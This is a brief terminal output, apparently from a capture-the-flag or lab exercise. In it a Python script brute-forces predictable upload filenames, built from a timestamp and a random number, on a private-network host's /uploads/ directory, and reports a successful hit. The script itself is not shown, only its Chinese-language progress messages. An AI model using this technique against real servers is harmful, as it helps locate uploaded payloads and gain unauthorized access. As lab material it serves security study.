 → Aria python 1.py
====================================================
开始爆破...
目标主机: http://192.168.56.116/uploads/
时间范围: 2025-09-23 00:04:59 -> 2025-09-23 00:05:19
随机数范围: 1 - 1000
预计总尝试次数: 21,000
====================================================
已尝试 4,500 次, 当前时间戳: 1758557103
[+] 成功! 文件存在!
[+] URL: http://192.168.56.116/uploads/f351605f3f2f127fd4d0e9aff1b38b94.gif
[+] 生成源: 时间戳=1758557103, 随机数=588
====================================================
脚本执行结束。
====================================================